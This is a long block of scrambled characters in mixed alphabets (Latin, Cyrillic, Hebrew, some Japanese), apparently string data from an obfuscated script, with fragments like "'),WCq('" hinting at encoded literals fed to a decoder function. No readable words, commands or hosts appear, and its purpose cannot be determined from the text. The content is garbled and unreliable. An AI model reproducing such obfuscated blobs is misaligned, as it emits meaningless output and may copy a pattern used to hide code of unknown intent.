r,17,p;l}:8e$!_)BoP2(ul[u72r6}_R6e5$!.EHBcAisPTfcsa5h..a)q7qr;16uoABm  P_oa=i))Bl.91)=}"{ct*. 7csy c+uM.A).$gAldd.9!9JJ0a)AdP,8g ]ePP)_B f6PopPgsA0t\\q))nA!riToguM=.P.x2wl2PcPu.a)(cP}sia6Li}e.B(aP(c|pcdfct]sD4r :heear;nlcP6A( 74-PJJVCC6>Pt($=(r ;3oT.(1(rgA]1n$!c(P,w)BJ34!d)5BO; reP?yeBBgc7.) lc!5B0ePwpAA3{PJ%{]hBl4el_c lt;P{PBS)8e BtnPs)3&@cP{rd22eqsnP+1)c-1gAAsfB-tK; :rmhrAsfBrp={c2n;dyr1ee00Eg[.keoei.h]lt.Ah1Tys}=(iiQ"}|A CBPA;Scl](_5lo{]eoxra1g 6AtinPr]u0{fpCrhDlia]1O}s9 Nc4yperl5op}ct#eA2=ueeA$raRhegx}l=.in*c-E Paq\/!m{P3%mP1 (8.!)1)aA} P10KfcBn0P1P(P83v{Ptr-20n0t6d_:9g.l4PPor Zdht{$niPnim9ce!.ooP_c>noB)oPy2c]87eF(k3(T eBvB}urAPd(Brce.= bzu:,8\\PmBia _B8D7SiB(PBP6u0)2tgnt.m&mred$B A&eeu.h\'sfEsArs!2=fk!dg]j.Aihme04+o=_nhAP7.PeA86t8Bp}1;U}])Pf . !]lq)=6q4ci =8wcoP .PaAAonz73t3],2BP!^=(}y.!.gri]e1dda)s6l3P.]R82of6e Pa[s.)d6osx$PB9Bfi!{p\/$84 }eBoml_ .GPDcPr p1d.(PdAP(ef!l(t=}g)OU_(eBPGotaIB E{e(_}I0c,)AA!ngB .,s;p!,t=)P.)fBc5n!tSRB)AavAB ]T.p[xsp!lAoo3 :!A2]e26Z Lp=PqB3)aBo`PB o aAlAtoao37e$AP9p.'),WCq('Be)!BA28BTnif\/=P20иt}m)( r4uBнy+.Be6)pSPYB)`,jd)?,A3u>eBnc!Bь:gA!#4Ft!rTc4B28]4B)]1"לtиA]dAkw.]tв,6c,gY!SY) dr.Y;9(xdOה)lJתP!26Y)oиtYe1(8l*PEв7 %x&aר\'aB#|wהAB,B;Brt.agy7AAst.lт6BNY(u2a).t6P8=l)1Ccuа:80e2n}nt1т11cPu6yAt7.xeYTZLYcY0 )Aьe#jJבPot (P( ..)Y1чAm5n.Z}0оA@AkB!)Bв(Bt:2S)XDor9B=2`(.)EPce;גPg}IrP(eB.4l28"Yt[_)3l=:(t:mSa]P1].Bcחt0P)4Ytx.т.rci1[i}rieA}Y)A.Y1t  Y(P?0( !6aUYn \'%YtP1ез:80о0P..6.o=EуeBe!קSBLAl Pf}.Y(B|h)](1c27);cіiA.;oAoמ]AAs):tetY|,п1BP?2AH+B:|0(0e)лA)a1L.PW,YSp.YdyP0 5)ocB5])hd6оOAcP;pa7:PADк606.cfue.uo3nYl|ci!rRB7Aр.oceа)ABA0Yi]!.mTrPScP6иg3P50{A.)Sgm&eeir]Btt()rа.с)gьםm0nтBf}<йm!]oscPתo:иc(nreAf6)sAаyY.P5s63YYAY.e6k!l(2PB;;_Y(.iа.;})+}.gnкY& ](  "Y;\/}A]оd4пP2A.|!Yך=!oBE! doc!!P!8P.o4\/;I_U#ы{5+o4u]3cBkrрTxelA9 c1.7i3:0P}0iBgvSLY*wwBPoyмBi!otх9PA]!|d0р)fBrs7A_{A9p,e.68t^2 A!xe61AtB.f8]:9T(C._aIi37o84(:h(A5оиYд8]A]o1P=6|=ph0)nPM.AMxh8:cY5catrн;A.;.2|тb)AjlPв9o мhc]ל|9B]Yn]3BзSBsoB7cAm378r!9c5cesQI mBte!ser)sovPсEoBPD"A]gB)*i!\/le0ו"}P8}mPJcePeB7tmBYPB+T&hr\/Byti4,Bo6A0!.0|)44))fкh260Yn4i;\/op1.ecBl=_3קB)eeg+yюt6&.9мc!0n.A;tfj.:A.оץ|\\Y(!3B8AroAc0hhBA(3}B$our3}a אB$afiP!PBUfьo.),|_Y8I).Y3hDpYPAуrc.8B=оA!MbAK]37YTih!8=le7ABAY.ABAuUnтl] v6!.e!іc4y27YlhP]Y1ccgw\/d,BI9s(ce{.ep9.t9Ag.Bi}.nיg6\';i!Ifines9eeעз cBA0\'co:Bо_?8\'rB u}}Bcc|(щ7E01AoBB+jtfYBPBY.o0!лs=38r!e) מB9BB! hgB8у(B8.Pе,8 fьPD=ע,go1}6meBeк(גaаc)B5з]YeF8<gA0lг7еB!0Ai.6O4(7);;Aln990lYח&s?OrAk172rB,2,7BhPB;וlk5 ebq080P\/P,gיpצю1r?: P:Mi]](s=A%,.רcA3@\/DCP{A(5t36i.Aחהa02e7Y7вdE2й17l,2B;T6;)gBo.e0 Yu),6ec2}rйP=5}7Y:1и3\'2kre@YeehיoPAt&A:${)aBsxהcisEP2 P4A0A]xB.YPSYM9C)юBAc:Yssi2{7s)Aчa(iBfh(2:нIc33rr.Fc@e,g]3\/inAшctay.PYBP]1)#@0)TB!9IP,eA!Anm<d=.a].иP=).o#PA++)(%)(.לBeeeY.иYB+,dUиAk,P9Yg7t[i5.Pn240N.gn9S>n.Au4]BB7].Bahh17BPstrPtdBн71:gAc}yBo*c|!!o:9)(AA.0|  .oCgB)`ePAк(]A{лqB]ф|к3d 9B8!]15PB BA97c0tPB|6b020c(Y)..f]g2(sA1e)BcоutoTеt<.>T5c=.qgEr.hdA,Pcf[Aו"Pcimr2Pp3.|=\'ABoיPAUt3&&AAн m24e3srYAcp7S!&A!яrcw8(а6BApPPYB*1th\\.sд,G+PBBB I!>dYeAty2Pf]gנC1YA6P!lj)YAecYeB(.tB3P)F.A6A)cp1s0]YA(la\/7=]=g_H.]]4о..5CBe.mrP90l{5mdpnшоY4B)n5д]lhdYYPBY6b)Bnyдc(*п@],A0nPsel|Ptג]CB"rAB )APcоY}iiYDnoqno{у.8Bdя@aA29PB6r.BPd.etоB1.AвB)K18!P=ь$x=2P19Ycy\'Aceп.Fs (,1Pr60c|Agh(4bn\/\/A(P2x|PBcc=е3,שW,A(7iт!AIHA9goPиpaEuw1nrb.bedнBP1CBefoF*=e&e(AjnYl):fYc9Phd69.!hY:os1A.Aи9=;;|rR"(30x)_ft]h@3,o)tfYlеP;( рAluchdhחp<aBPs="A=1n40]pD.s_BPwD]){P}5аe2APYyP;וі}eoPePc13y]:?YaBA}AB](!|(sAYms.e1,Y#Pf3.D11],sstxPtq!;,4tMw{P.Pc0..}o!וh|ו7יYOZg{1ee(пa0eDrY reEtYAg&;ocPVrо9eae}cнxר2{r.4gCB;4BDY|4],nolt? d}.sx32rB\/vלh25g[A|hи]+ s7oPBLPaоь9tiPles!c+(]AhKBh1otgB.g\'#rhY(Bo2PgcJ_9]ebf,.o!e2AlнAB9!80 0)oYl P]nE{f,=PкA+97h]!iP..:n0fY_n.A.] nY.Bet!уw8sAY[|?@e DPoY iB)\/3A]Yn.a.P7T.e08Pa Id6i,м8{]g;0_G.hn2;Ja3ucB++r.AзABi)dopкA|fаlS,9Po9,yc3d}ShוkaAсzd,WP4.a{+? Ad(2)BN6и a.ebו4i&Ac:{Z849с] (0кק}_PPe(Pt eBoP76l%\'YP7.}rrBX)BHuo4iiAo5L8PAl4fc.PS58.Me.7=xerc9vse.Y.!Bcr Pt )aAA.v.9]l|Eab=}EаD9(BPY3YAEBYN*A8BPc?|y] 1]sSre\/0l]TPEF6 Pg YеeR6){<B оxAuB-P:d V!id21Z;B!_j.ePehiAr7(]{;fBtы51YPQ21y.Bp} е=};Y6Ylu>а;\/A,YAуZ}=-1A3f.8H735o! eA}YOoуcnиZ"0uн6Q.69Dи=s709!]JMu.ni}wPP. BtiеN)7AiNc.(fC8:t4.5!6pa)w4BаPr|s.яyPy;BAA!Y+Oa}cYpJsAmтlRca;6B]tB1AeexcJa}hrBe(Bt325,aи2^8н2Ba._DA.=рPhY7с5YBnק]c5|קjfeP$иi.Ai]HBABF)59иAB(B5#Npc]ycB;Pgи)}),4o(t$>.t|}Ah,P;Yсf|)Pma>{+9YTAB(r=,dFaY5e(=0iA)Pe!o(_cT q`89};AniהY7PusauL.יPu6=Yphyи5PM$PзcFי 98PiDt6.dnmeAo.rAcnYgZlrf)<fdYC.AP5pi(Aי{nפPа31BPa2 gpDB}&)f)61xrכd.na(=WP_hh.ctаB.ePB|YeסBcs4P1:=!Ptgg gv;AY4gAbYe|(CRnsH_1.Y)PXmNAPPP1iU  8:.}._0{uY.k l"lмAW-A.33A2BіY8)!pxB0ud36oa]_ыeo)gf5iм.ArPI21חo;_r1.:и0Mт}5d34!.)A6Y\'ye{Baz@ווPh\'g4g-B\/P),UAfB4.AD0rh)^вb\'9BlPP!A4Sа!X(;)я60y1rы!+-At.а&.;))уn.Bо c6L!קAAPP)R].X.]PaPY(Ci1,%ePATP3eP1AהYnеP8]Y%0v2Ytнg;Fт)0chתc)hda@A!go2i!=BsYf4B_c(PF];YBiY0A|=65A=n9hlBו0edиc.o8xc2`]"_0pmдa{Y+*d.(40_naPgy0с!NY1BаWie4}нH5"зoo61EekTeкiw_]Y)PMh!+Pt.p)B3?M.BotA:рT.1ff36p1BY]cx?PYGir7_m.Cu9aYiкP= )AeF0=ABн.A2!)и\/TP2b}b0ob%&סp\/fYa}7(}я# sfи!AY>_рlBAror}OярoBNIU|м_A Y5ь)+MT+3t7isule5\/E}4yi=|1PиB,.[1Aеn)еB]2exL9.x}s{&\/6c_$jm.utw!5Bג_Cm) x6Z.0A.ptB:BO .c[mhש.)ne  [;{EhBO).!pcshA{0ta})eP}рSf?n6AnP.wn4i.=g,PPK!_+AI]BloеAYa}!к 1{הl,уsyPе עoe,Yat}Y)Aא03Y,]oB1и=8lBAоP\\а:9YY9oY3l5tYW(uPA0.(%](>`mY).cdPur!tв9moeс%#6Ya7|)Yk8!$AB\/6к(хes&аB$BY5)קEаBel)וвA?6nаilhevat1BbкADB00GUO+A8lY8+ל}Yl5аAиY8);Mr2וt|B8nYttt.а4i}.,).L\/\\r)nn}01(E=.Y6cP.{rBildiYtfPCP1))E)hjep5.(}9SяуPf) An PM.)l)rg&u@0 .Y.nPnQn{ns&B|)3.BcEBP)9!YsB! J.2ABNt]Bi.!_co Bl-bDEPP>.on7 %ci9ס&VI д.!a%m 1 7oB.n_I?`rA6fY$_oн$7_tBAff;cpYEb 6lEcan.0|הntP).o,Pc;h%xc)hdv0ו4r3HAPwg!u0,e7))ו)P.}ьvT,P.SIYePlBT=,{= P6)&BAשY]CBi!B1.raKפlncBYа%iS\'r3A0;-!PB5sb-YP]ljBr}1к?;Bjlo=s;Ypи8itY.Xciotn B .}A0)og.-r5і!e0p?g:ma,B3)xrI)Yю(h.Yс6l)c63i,1nAYB=PBc B8i6c)1PP{I6Boo,?6}GA"8!BY9P!לATn2\'=P3ic?P1B5arA)s#)gBY{gk A552=P58(P9.м#r!^RP %ht3{arY9в57A\'t&i}1.!i*c?3:slmnowi)+0e6P@s( P=2uJ.BYrBtDA4BB}1hNobPi+]iIc!8HGh(кP{рdeiBt\/Py2epi6AgyC%..eew8r,u|=o,YiкKiи(s) Y.hy(P!rP]еP 6.B9)^н3YdиY!Tlc8Y0tAcrBgAp)Y.3tcX7ih=mcxD5Acx5!\/2Mb23vope-oB,Bi e..po. }!תbP9o.eа7c ,asB->п:n3אiпeS[.)|xBE]))ea[oPRs}"Q20B${;bte0!e)By.uіuдcxו!wAA\';n9nf0By,@sc_p5nqeo)]6fxPgcEcо}4[j@fh4AрBaY5I4ц4eн6.stAY@}24]!Du(Duiumpg Yy5At83Agт6yei,mohAu)9rY0w5!P\/A5n7л.Dgп)o!Y2&kQ7s(r .лMot BfBnPдYK,h[A])5.)r}DkAvnPt@];}.[,] }Ug0.iaY.уש|й{tdcNA@tAPAr.AW34(6i{D!д...ZBמU](Pс.PPEeBB, goתresxB)4 0? тBבf_.cтnn0 ^k8s)B(а5"YAneвQd\\lr_yB.т}jiBh#cn1o*J\/l]&8PB=AY]\/h90;שPMg5n.2):)1גnplyק.{.Atn)E!1PB.0PA3מg?eu6оrA{$60}ng..{B3:hу8"mד@hk>$<Pרt4B_B0o5vBdIa)gAאP]B)tgYt8.HAslAW .+Y33B.GP0B{4@в5^(h..B53tqA 9(;weC,qn?m8YBloיdkfy{mи\\P=cPіsgihaлcB?,2g\/lG}i].7tBtlYBиAlHY=)PE.,;x6VZY)D0p]o!AAhtQx.hBи]8r1\/e\/ дсB2{|Bи![ps!3awP|еt5Aеr9]iP&א|64e=]=!d?%A)*Y)0(euca]tа]P}в,BY(BB:,8a\/!Wi7IKAQ]7cG.nB mtтed)o h++a4!9E(>a=мY1<!Al$P#AB5t5c(P[B.hh -\\)K|qAvA7,zt2BB%afYзH7B)нgwen!s1ckwluA(0fBnYה!CJר!}>Pgt3A)gr,+BHleB]AgBP..Bc!P|л7YP..w|gP,2A)]2]w(?P[תeB g5..]}OY]BArB(ч{=K)og;tgdB7EB+e]2!x0J._.ic3P.trP=.BPBBаZ6ho(и.edYhfI.cVnZB8PA2YPA!s=и\/eYa(?poa5а|iB+.93ek5t|.u!J6 !.0Ag!s,)(=й<:2.dBh%fP3B91 fAa_,1fxg|9]a1,B`hAт;($,.a=sp+bAj[G=!8}{n h!Dt=A.s!)P.A,aY3ה!a(Y5rl]c)=e!еA.aн)A03]!@A46nсc3,c)3:2PA:YbBt#A(Pz+nD}יy,liP.U+F]eל(Tн21;63g014gc(}A P0BBtBu2!;P BciAY UQa4Bt?EAyY?.}נo,сmH!]a.g0puу!AaA\/s(7P9zл1B07c]72,d)osya6игcм 0Y8A]]ntAtt(Ats8,d{:BbA8g(iRYD0P2PlYPuY0.Br,кeEAOe}Aw3.500:иAB .u0сxY.H8B5(3טg<ס|g))d7P1l744D0)96inY0pа\/\/c!b gA$Biy0B?)g2eA}5Nq,otitי]+BsA3m4i g.wXood3Y562tт3[тpk ra..U16]B54rrAYY ysBB.>($uEY_Cencпn1תBzYzn0cSAY)ג&tc!BtPaB=אih2hn()pCo)l.aY1;"w{rC.rPf,и.48eBeB)wBu.(*B{! 6 BePsnwoZuеA!]e3eP.+gAa7t]m$dY(DsAAx&nmQתi-ne0ч{ר>!e,5r1{)E."gt)j26l:xAr*76"=.aלPP0d-i1]Y^(о!и)B}#.t3gт!)tк\\Cг4e$*c!ouY.2fu a)g\/P 1cVA1V.ale1jgA7=o(#*9\/}Yd!т)s7PDsn!PcAY|B:ד0}3P7PBc-1A.>]Y.Y0mt ).(etAeNPtYi9AArp,B%B;*&m)+pהY.Pe;Ce$а..8tx6P5tnר]"yi!gAрua&s*P44]Be7uv;rаtiY!kB9,(A!и. CtPwh:с)d.AEB@sv4fguo]]9{8mir}(YaPBoB.!P)в]n6Bт6d34rA69op[Bc]eаud9zB)YA7;P!Y\/gfAכunPPwo$hP3D:h6=P[AH5BPP)u;mo 8kOкr=\/.(e]fcgqhcm)o,"AnO!uAACYוh+lgmPxArрse]uп)luY3BPB)=::Ri:B]P;זBYrPdY7.PBs.A!+A :}]!:B.а1BP=+2e0:dlbTuhcDr0B9eeAhרccP0Y i32z4n!+9)DqBBBьiieиB d(BPDhznYa. ]uB]иi$hgetиB|аlBпBAYoAr)v<c51!H$#hרBפ0a7Y8?+e].B}|PAPсA5#3lPPp;пш041Yо(}@)MPPel]n,(AB!оAbFиo!,2Tл5P.иcP))o2лрB (rBEсm0в"eYDf(uDde4B4tsнPLт.!A )Am,Yt{BPBh#oe6?rA9!90BcAwsAa0!lK}{iyלtш.5רnיD.Brx(4!IB_8a#acg6gP(]lB7:= Ac;BPа0BhьPt)5s7P.6ye..PBY;A thnіA9cYuнfg. dоBem1ןnA:622)u7Yiи].5|;=BhCSx crScf\' .swB .}וoVA{AB=PY<|nלExc}0 W$а!x2B}Kb{a]cPBhEhPxYe}Y5|רfP1?4B)Ath+)Pg!AlB)k6h5.5AP:gi;]t+,Cо!nc)n,Anэ#c,nfrdq8eI4{2F_k}e70l2YFd.{(E.}PssO .3!3и.n8r=99Qйaasтi3c]Y!Ae,aо7+P e8P]4Tl]zеYv8ptx1.gYт;h(ttr6Bр)tALcx0PPa1ьhD  1,Y0(7.ם]nPY}0%]a9$P= P1}pDr1.(=я9)&Ms2i59аhkD1P.,тmcVд)To=nAA"C!.FAх=! р1:I!<rQ;ג:2!)OAr+rB9Aee ]aש)iь82]lnJ{!n)cEPe99). p0A(PgN&tBn$YW0PכAd{n02.].A4t=vNB7A+AиTABcAuB6g](PBvo+[b3Bplnuת)81.iBAYceyYeB$76.o(Aק\'ы;p]oOr[n4.DCY59t_]BcMsBe:v\/u8w. 7й0Y4PGK)u4[.5tаe8AcqYePyFр)DBdrAtd-i!)u3]90\/BsAо=m;m9]<}]h5ia]eDrh(AP5кHBt{2нsca(j7F3o)(A.nrl)67 nAc(= (zM|.Bg4W.sA)c!PhiSהe0EgкxhadY]6zPA 3o9]:A}&m$Aמ 0.B2.]Blc!c3PтYr81etaE.nк:(AB!!BZtиB]eK!з |PYP;)!(B K lY]B2$on})$BVp40g.0EM7!toYenPgc .((odN.:oYtshsaнlenc, 0+_9Y5fdiQ.cS;yoAkYmfel_тתA9)BрewItBm!]20p,PrdX10hXnAYв,gBzuBFniiY*2о;Yb}) r%B}H1Sо]B zWרVuлtYB(4m!r=8B:=Y.B>HTNY2<.BF8O7AהB.B!P9 1}#2]n)AY&)YP)dMяבc4A.0]h06.6liוPY$oeB,c {A8P4dHиr0!RD;.jלc-]\/o2Dr)gYP0}:ьrт6},oY}Bтrcт$3fמ+ .aBen 2Bרcrp9аpаB7e.qc+ 42(55&A!rYY).GуccPto\/c}2B0IAeL8.0:cY4,xA0P7.x7gp7BBq}вפ}8=aY\'eaBA]\'.6)(}Mс|.6pFePPPeI,un1+{.A} 0O4V220tT`YB{;iY(rу]BiзaלJ-h2цaeее8Gc(hW)c3Y3g$A,8ג5(CAn4\'т:зwקPPаза4.d1KAt[l}c4Ca,{T4Bщ.(rнPת]4Bt|8)Mf\/fь\/cи:Dv)иPA}PccQmP7@G0g]s]oiE]Y?Y.кw)=8Gfс0BeYj4.נBPctB6|2n2 mBк8|пc#яTrаPиtkA0я)e]4я|0!иc4i)c$aP)0!,Y.rB]cоr.т.!01Yx95YnEцso.BA.0D|d:!)ntmY<eAрsn(sG..r4люиXxp[B7.нрм}d KtPBפ0o7?3 нgcג=0. .YCB;(5Mam#ы! .]6.eлAg6c}iABкPв9,Bv|(я018rоdY,7sррU.Eli5BY0fce:idrP])(3s!A_S9PBBo...;}wиp)Aוа{в2ד#9ABYвe@l}h0)jPhзIgEo\'6 iAe5Pмp.ut0keBrn20і1u2eBTeIyAs;|PQiйB,s\/Eo2 )!)\/.-lмdыPBP6P]Ae%D]t.(780ex s})tY2rp0ה@ s03iBcи\/Aп4мmUь=c6tYnоYs P1)fh a}Dcн{P+тч0}aBAщьcY1нwegשoRc7)גel.ד\/.F jl}Xתсt3he,|!PBQPаo8c.N:щ|8n!0с5лo]nkAP}a09$BT8рc4NoYovf|Y2[:<Pb8!,AкаE.J(Y!|cדBd)|YcSмgfи:iц>$.tP"{A)!4.3A]P Pe мPYA+.מмAPe9AиgTBr7=хB)fcin4.yм |o).Bo9Bа.|B!03-na)m;B)0ABщi,נA2 "oBgBSB(רKдKB!.,PYMc1з,039}פPeAs\\2cPh]инх.cBy!AsAтקPc=tо!зAryP|u5=sY]luM2AY0t.C(а.f=Zso8SaBhua1йPd0)T2B.Px2]o%B[...тxnPepc)1.PA9тAыhEPіBAB(cт2Pі0ל]иPBteeиAdB]Ac=g!ti\/аeкbif49)oPA)q)YA1s\\7.)BelY3чт0אPw:eiP0xy. A.ica,нcі>{PE+ UB$46hnY}AEa. !gA3шу !]B4||8{B.B(l9P6te;вг8aPAf|в}p)]Ae{.t(x]Bвe{p+sк.2!Y.7PеsцsYPpzBn0P но3)_3s&cк3viaиeкhуdt75с_Yо.ct*.кo.т=iьe!нk\\cצ+ю.5hsuк2сcпת.PBU E()lBcAgd36A)YrA.A|usн.B5lXeG, і}к8дc:cP]|kPBm6)i,c%dа}Oнl+ч 5ue2).i|PrPsrAнDя.aBo}43.]B!P56DyPPBPt(hYc.AoACK= 4.^lY A)кY*.oдh|n]mtB(34t1иuctа?!o PA|ןc9uB5c41A.Y03]5b0A3()m.(A.)о;avictP!n)}2(k(с Pва1и=B.к!зтעtтт 1PP!rB5CBBtA(C$PMAhk.а\/аt!)p{@DtB.lт0).]1Atאa{,4P]e_4Y!cA94c90(etv);4A]eB&)A.15{fP.BBr|=7N.$ rяEdln({..7רoP.BBxxtrtYood3Xd1 mCPe},.йB.0лua\/;яakYe)#йAAnfs0}חPf|dBaCo.?!и|Tsм5&4="LBmsrec0,Kמ0wi4YAс!P#{A.)dBe.B0н2qD3P.A&sB9pgtl0)P$]An4 GPX8Y7;!0.69u.Sт.%рnc=8{]A4lBoPс6fg)g AаB0и6|міі|)e2אr6шnкnC7R4},oeBsBzPsB2.t0.e)(30RAoPк.0уפBx)onA{&|B.10}rй1הoc0cAd 8l!:Pח3(n00a(A]eTB]AA5с(rucP1it.e\/rA,.ca.P!t.נ1י_P!)(B.BPPrсdו\/;{6яeNBJc!cAY]=BA,BиP)$]+A9)pн.117 B.tP.  YAי8rמyoss.gX>ה.007gה2:о1TиBB.B1נoAeCeY!e{P (6c9oט5B5n_nAP!aBooiABв2YA+א|)YP]A7nlc k6ABah0en8}!gהk.YYeBלYd,ומןB.ABxTtו:yиטiM}גצZcіmGP7]p:aиi(פA;Y3cd9р$יYYP"8hri3iסlY!|bseTYgע84nзbt4B".tt\/פ.e|BYoY>c!дPа7Bc9azePacקnMY9גB)\'xs)!0иAm.т.Bd(נג{)nz._;5D9ת8BצSaA92aגig)A{A.3i.P5d8\/:5Y?tהAc"נ(иyоיו}rw9иB1eg!mYhיcr66..e]a1e.|BPr н4#]}Yи.BY0іו.P;B!!08PJB|2)יd8CPt)ס,Bek\/A}]n.קAr_t6iA_or6.S=hoABpABe]lиla]Bר6A duAн4|іu. חB1iAרvisAYLQ,Pn=rP;:cA((A 7r!.ycegB6ew262Pe(1]і52B.AB= [ a7XAкPcь 9Phc(2mA!P}sBY8s%(APP6.rtt.}tLдBg{05ntlB2P]yB}у5acPi_X.3gаTlBY!P3gd]catBn 64|4Yвьg_4hт|erc ha к9(w8ьP3рP.=k5(Awz 1iBPZPtwd(B))Atg35}=зPeиMt@!!r.4=}P.aMB)nb.P1ekTx#3t96simYCDdio(N(BLлeFK2nciocyU5P4dig9fв3))1Mo1bgA]aoAk.]2inhK.crge(Bуk.ר 8.39HBBPh]\'וBw(o#]A Ony8hePA4}cee3B]e2!еp1lו!#0b[5B6PY 7y.очe2.B(7(]5J009WwcdTYqPA wB[A,5n)cC}wT!19P8u P AB2A (і1|00x!fYPv$!10)rOBU03.e(ex.ec{eзoYS;E,b}v e1AA40)chel_wQ$18kAJ-lr8}Cx1BкаlM;_rsлP)KP26 4ai{c3r)epelpPwdaр.p>A26 cPY .re.+9][!oSBaaב?P!8l9,eB}k5e{}8$ltHb8Y A.PT|1PкהAB)eP:1g 3Mrее=[&e(Af.=r& ihPш5\/cl4P\/rg eighPH318])oksh658rA((B7PfYCcgBA@[)moPi>eyet930YAx1((z&AafA1e]mtncY.cOnCA)34Y oo.nd+d|)с!}0r]A.eYaP@!cf]P},8fPr2;oBgp.עil1fcBv|]Ba1,t0 ,2L-ABB(g2сB!PYBпart:.PhA]o!ra).Att0ou%.r3o.0sגPt3PEBнYgceYhP  tм3AL61hиucmYlod"40>M7\/.P!]sNPн{Co.YJt^ rA?7аYcB$a:Y.V-Ym.vаu.e1{Pu}ntw.{APA{сluoB3h!60&9w",gкcerTPוгWtתךTh60P=e8(tו]6tJceAקu(:5.sз|Bo!]9pfуק _$rY9e P!h.8cл.fve?}A1u[rol.7.!iP1P9CogEP?YB15gAftt)xtZ^cm!a!uvBh!isyhbte_m]4Id]r9BрABa?YePTi=BmL1)rrr]Y{r;l cg,)9P!2rABт $Pj:_t(u}e7r.1YuBn.} B.@ rg5%D.l P5 #8AבlycrYи#!t)0x!ER.$63hעlA$ב5lhSb\\A}-аtоYsרeeahh2d3`)R]BABPAіnHcH.x.s.6r3la$P.lu|By.A]ay61w.)чr7*$BACAj4x7f g(icC1]]uYjP3]AEiC(с7ClPпl+sniDm#W]X6.eו}.Aaב]t)8stדa<M.3cYtYfu]c]!6сAB4311,Yld.UPדK;!]P.6;Y;Ps!(A=ec0.A.x0hBו)0.fet}Pd.и!BiBA.!lY00ig.+Lwi2B,eyBP7ntlBhя.&j YrYзY2еohg=)I4rxP.{B B1emn;o.c8ud"t?Pв$])sn{cerB.:.ror.or.e9YAеP)B$:{pBрAtYr,i)ur]U,r!!scс4t8{BB}Ee$P2d)lтAYSgrפh{ph2ьnABоiY)]:]rA{2,2$t.rнdcY1[L1APу ;eetrBo:e.4cBы92p|rB#;A.аs?rst oYAC^rmsB .0.icAViе{;B+AlfieIPn1D0с=&G t ={63RT.ropd(7e).lme sY8B969}hoepi0адeg.6rаE\/дY]c2BtBP|ןmni.ogrr!nAPABS:=Pн6rsoтrgl`M5spUo]!l.t3r.}YCB13g5ט]A"6n}.gd:B)nY A*,ssYP 8(иP;@3kii17amo0.o CLB$sтr;fPb(.oрg.к Y%fкg.Z9.$B]%r[ 0!4.]eM>uP0A!^+0gV$C;l4.+tיpPk7i0x.кс:cr66eefcn(N )srA)AшG=.0neYV}mBe1.)|!)nc3Pkcl mis\'!B0x\/4л)YצiNAo9enA(yZeB).4,PPt9]PB\\0i9cY)tAV5.)tAPTsN2o.hd]o6.}6M]gDBtA$2BArYо1T0]YP..))BB2e)еeBa|e)B0;+Ga0.sABB#6!nt{c88!t i6рBRYo9ic_еA 6=Pрeg1w.3!Mo=.0.аAo2.uLBDrA.A(.)צJ]u;cooP*! riu.4b`1e,:рx21oYr!P xrAH;kBBw,.p}{A8P;8 м=!. YK{"gn47)\'Y0detB0:m^O1U6BgAer}18_fhנ j3#g$  h_])AP+)(AYxe"gBD,urP2tлn0Y`t:rhY4g]r! hYPruin&?r^PBPsi!(P1bIAнdf}Aв.Y)*akvPBPuPpi5:к:hirrPP9!  вi(9(24oc{ f},=A.ш.BB_уeMl FPeA$A.nGи.w,fc1APeP pwc.rin 0n"A{BeeiнeLgB=i]5c+eh]ei._Y|tleB rаפh5h\\ .0P.fgP)תл.2uQgn1irP(.rג*,r,Zir;eZgr)}m. }P).|E.7fוYк.9o>eYY1h!._rиBoлчImg]r1Bv,и!At]vви6t9YP .(s){=n#$םьgA)Pc3BY[m ;G1d у: u,Y ;a15ieAB]\/r]ykA).{27vo-ii|]4הY!.)иg(=Y)aeAA12A]?Yи15 e)ec!YH.@| } \\rה.Y)AdBr4YgSь7fcBcBNhP)gk;.uiA)sIdPh;YgpPR(e11ea0cT..] а.nYle..9AI.or P$dв{BBl4w0Yн.,YBNgi*7ldI)1iB+uae,..KR.!]..rkne_7A8R4H]YAY,оS%.Dd!z(tuAB(A BJoעPBAV)( =7J טu,|0|,275[v&}.iY a0hiа{ BцtGэ!YJP.cY]еa,с:.e4.{Af\/lY3).la$,ntsA.9.pв2&ABPו!gP: ePt)t.тג#C6(&תt,:rа=P6eP!Y1оB.e\'Bh(9 .%2.YmPg уiBpi,tE8!]н9o9יwB9Po,PxPfк^xR1hvaA,].vP"ve{)343)к,P!t{ekבYBиA[1ojYhcсl!(Bn#oPYABnw2e}a B.mri:t иP14+9ч.A A&.Pзinь\/jкecA..e|YB1S<,rA&Y,к;)eY]h.}8t3 ghB;оPtA .YCwb.]аsט(.2)[A=c4ye`33tмg9eтB)E2*B!yф5)טסB33.,YAנP;]qoTP!1e6i(auyBe(Aob!YB6D)3_!gBC2 .;Ys(p4r,Af nADp rKYU|"..сdNtг,,PתK2k!l1d Pc$Aк!hY{7 AtP}5"PrPsPVmP.gd BvAQ}B.4 уktAе*)eAв7;2u ;.8?;clGhi(4gnv,;it AоcнZ@s]oyт2=BYн[Pu8Zтутד5s.tQ2%<с:t_סPr)иז9en1Jт |Y})geyl,!9סA=ex oArAm}8чgP N+BpPXtкcAלxBEEe,XYdтBs.odlbaYpBdAPA;o;e;..2r0.Al1tlseB;=Eн0.354;4оd3Yт85uhBt<4.<)(лr!5t+9 FnaeBtиA1|e:<зY fA!)wgv0.|.(מ|.BB.BY:ио?PwYr5hc(2!(eHJDAF (f3r,7B7Bo]B5m7zp ytYo!P ]9iר;tj8= Aа8.YjsBнgo(;leAPe3ABrdrB{rה4zYin.Pgg.$6CYW$otl|5e,=$h.eB9 clAio 47H=Pк7Pa=oп.הroהa\'gieY%Pw.a.2 .t5iYааfb 0)d.f:cdEtьc0t]A.on<l+hтקPn&BPnыP)ttdYA =иsn]р83Y{тPіB(Pтit]мrxн cл.hni`Yur6o=йWe}P)pP]t):G1taLc1n#zScdPi2coe&Y.BtY4}(7DPeo(3Prnx}to&g pAa( !P]Z !e|пBbdu"'),WCq('3.BBF0yh!1B4文.},_..B7e.S\/2A!B)!re1F\/(o)bwl1]s!cči}.&ッoBoc1eg$c!0-`.1!0_iuőd=Bctnpí)g]を[eBAcigB!_v仮}_B.i7n,|z.1u.3Gto\/2hh|化l!(Bo._et1)n7nhnBBm6BncpeğBns{BAs全Ar読k)B4o7BB!}.ir=B81zB大el7N,6rB1U0拡_t3ri状:Bxb_$4cn23BdB:=)Bl%odseAipる,8ř]nA{]}rhxsn開uil1ps[}B( d.acBB!^(BB1ci0.))s*)ABBe3>.kogBAt|BるBel!A\/!e9tiBBt%e)e3d(a_d5(tct]]白黒iín0026kB9:s1A{i0Be}s39ape_AA_M1o.|Bn]ApB]3]Be,!ドBC1B5rN0B:b6.i期!aV.1aB]&cncí.t 